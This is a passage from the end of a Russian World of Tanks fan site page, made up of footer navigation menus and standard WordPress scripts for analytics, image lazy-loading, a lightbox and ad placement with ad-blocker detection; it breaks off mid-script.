 при регистрации <a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank">по ссылке</a></center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" rel="noopener" target="_blank">ПОЛУЧИТЬ</a></p></div></div></aside></div><div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner"><div class="menu-up2-container"><ul id="footer_menu" class="menu"><li id="menu-item-11517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11517"><a href="https://wot-info.ru/novosti/">Новости/Акции</a><ul class="sub-menu"><li id="menu-item-4974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4974"><a href="https://wot-info.ru/world-of-tanks/">World of TANKS</a></li><li id="menu-item-4978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4978"><a href="https://wot-info.ru/world-of-warships/">World of WARSHIPS</a></li><li id="menu-item-4975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4975"><a href="https://wot-info.ru/world-of-tanks-blitz/">World of Tanks BLITZ</a></li></ul></li><li id="menu-item-20112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20112"><a href="https://wot-info.ru/novosti-igr/">ИГРЫ</a></li><li id="menu-item-12195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12195"><a href="https://wot-info.ru/playerunknowns-battlegrounds/">| PUBG |</a><ul class="sub-menu"><li id="menu-item-12201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12201"><a href="https://wot-info.ru/playerunknowns-battlegrounds/guides/">Гайды</a></li><li id="menu-item-12200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12200"><a href="https://wot-info.ru/playerunknowns-battlegrounds/faq/">FAQ</a></li></ul></li><li id="menu-item-4979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4979"><a href="https://wot-info.ru/bonus/">Бонусы WoT</a><ul class="sub-menu"><li id="menu-item-4980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4980"><a href="https://wot-info.ru/bonus/code/">Бонус-код</a></li><li id="menu-item-4981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4981"><a href="https://wot-info.ru/invajt-kody-dlja-mir-tankov/invate/">Инвайт-код</a></li><li id="menu-item-4982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4982"><a href="https://wot-info.ru/igrovoe-zoloto/">Игровое золото</a></li></ul></li><li id="menu-item-4988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4988"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a><ul class="sub-menu"><li id="menu-item-4986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4986"><a href="https://wot-info.ru/ussr/">СССР</a></li><li id="menu-item-4984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4984"><a href="https://wot-info.ru/german/">Германия</a></li><li id="menu-item-4987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4987"><a href="https://wot-info.ru/usa/">США</a></li><li id="menu-item-4985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4985"><a href="https://wot-info.ru/kitay/">Китай</a></li><li id="menu-item-4989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4989"><a href="https://wot-info.ru/franziya/">Франция</a></li><li id="menu-item-4983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4983"><a href="https://wot-info.ru/britan/">Британия</a></li><li id="menu-item-4992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4992"><a href="https://wot-info.ru/yaponia/">Япония</a></li><li id="menu-item-4990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4990"><a href="https://wot-info.ru/chehosl/">Чехословакия</a></li><li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4991"><a href="https://wot-info.ru/shvecia/">Швеция</a></li></ul></li><li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4994"><a href="https://wot-info.ru/guide/">Руководство WoT</a><ul class="sub-menu"><li id="menu-item-5144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5144"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4993"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://wot-info.ru/hitrost/">Хитрости</a></li><li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4996"><a href="https://wot-info.ru/dopprogr/">Доп. программы</a></li><li id="menu-item-6180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6180"><a href="https://wot-info.ru/registrazzia-vot/">Регистрация в WOT</a></li><li id="menu-item-6181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6181"><a href="https://wot-info.ru/texnik-voprosu/">Технические вопросы</a></li><li id="menu-item-6178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6178"><a href="https://wot-info.ru/kpd-word-off-tanks/">КПД world of tanks</a></li></ul></li><li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4998"><a href="https://wot-info.ru/modu/">МОДЫ</a><ul class="sub-menu"><li id="menu-item-8506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8506"><a href="https://wot-info.ru/modu/ot-dzhova-modpak-skachat/">Jove</a></li><li id="menu-item-8505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8505"><a href="https://wot-info.ru/modu/ot-amway-921-modpak-skachat/">от Амвей 921</a></li><li id="menu-item-8504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8504"><a href="https://wot-info.ru/modu/ot-pro-tanki-modpak-skachat/">PRO Tanki</a></li></ul></li></ul></div></div></div><footer id="site-footer" class="site-footer container" itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner"><div class="footer-bottom"><div class="footer-info"> © 2025 Информационный портал Мир Танков (Инвайт-коды)<div class="footer-text"><a href="/privacy">Политика Конфиденциальности</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vY2x1Yi53b3JsZF9vZl90YW5rcy5pbnZhaXRfY29kcw==" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ2lXOHFPMlU3dHo3LU11Z2Z6Y1Y5dXc=" data-target="_blank"></span></div></div><div class="footer-counters"> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(37058955, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/37058955" style="position:absolute; left:-9999px;" alt="" /></div></noscript></div></div></div></footer> <button type="button" class="scrolltop js-scrolltop"></button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/root\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("DOMContentLoaded",function(){var e="undefined"!=typeof MutationObserver;if(WPO_LazyLoad.update(),e){var t=new MutationObserver(function(e){e.forEach(function(e){WPO_LazyLoad.update(e.addedNodes)})}),a={childList:!0,subtree:!0},n=document.getElementsByTagName("body")[0];t.observe(n,a)}else window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),document.getElementsByTagName("body")[0].addEventListener("post-load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)})});var WPO_Intersection_Observer=function(e,t){function a(e){d.push(e)}function n(e){var t;for(t in d)if(d.hasOwnProperty(t)&&e==d[t])return void delete d[t]}function r(){var t;for(t in d)d.hasOwnProperty(t)&&o(d[t])&&(e(d[t]),n(d[t]))}function o(e){var a=e.getBoundingClientRect(),n=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;return a.top-t.offset<n&&a.bottom+t.offset>0}var d=[];return t=t||{offset:100},window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("check",r)}),{observe:a,unobserve:n}},WPO_LazyLoad=function(){function e(e){if(!c(e,f.loaded_class)){s(e,f.loaded_class),l.unobserve(e),i(e,f.observe_class);var a,n=e.tagName;if("picture"==n.toLowerCase())for(a in e.childNodes)e.childNodes.hasOwnProperty(a)&&t(e.childNodes[a]);else t(e)}}function t(e){if("undefined"!=typeof e.getAttribute){var t=e.getAttribute("data-src"),n=e.getAttribute("data-srcset"),r=e.getAttribute("data-background"),o=e.getAttribute("data-background-image");t&&(e.setAttribute("src",t),e.removeAttribute("data-src")),n&&(e.setAttribute("srcset",n),e.removeAttribute("data-srcset")),r&&(e.style.background=a(e.style.background,r.split(";")),e.removeAttribute("data-background")),o&&(e.style.backgroundImage=a(e.style.backgroundImage,o.split(";")),e.removeAttribute("data-background-image"))}}function a(e,t){var a=0;return e.replaceAll(/url\([^\)]*\)/gi,function(){return["url('",t[a++],"')"].join("")})}function n(t){var a;for(a in t)t.hasOwnProperty(a)&&t[a].isIntersecting&&e(t[a].target)}function r(e){i(e,f.select_class),c(e,f.observe_class)||(s(e,f.observe_class),l.observe(e))}function o(e){var t,a=e||Array.prototype.slice.call(f.container.getElementsByClassName(f.select_class));for(t in a)a.hasOwnProperty(t)&&(c(a[t],f.select_class)?r(a[t]):a[t].childNodes&&a[t].childNodes.length&&o(a[t].childNodes))}function d(e,t,a){a=a||200,v[e]=v[e]?v[e]+1:1,setTimeout(function(){var n=(new Date).getTime(),r=b[e]||0;v[e]--,(0===v[e]||r+a<n)&&(b[e]=n,t())},a)}function s(e,t){c(e,t)||(e.className?e.className+=" "+t:e.className=t)}function i(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));e.className=e.className.replace(a," ")}function c(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));return a.test(e.className)}var l,u="undefined"!=typeof IntersectionObserver,f={container:window.document,select_class:"lazyload",observe_class:"lazyload-observe",loaded_class:"lazyload-loaded"};l=u?new IntersectionObserver(n,{root:null,rootMargin:"0px",threshold:[.1]}):new WPO_Intersection_Observer(e);var v={},b={};return{update:o,deferred_call:d}}();</script> <script type="text/javascript" id="toc-front-js-extra">var tocplus = {"smooth_scroll":"1"};</script> <script type="text/javascript" id="root-scripts-js-extra">var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/wot-info.ru\/wp-admin\/admin-ajax.php","nonce":"c8fabb88d3"};</script> <script type="text/javascript" id="jquery-fancybox-js-after">var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"footer_menu","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-36"]}];</script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer 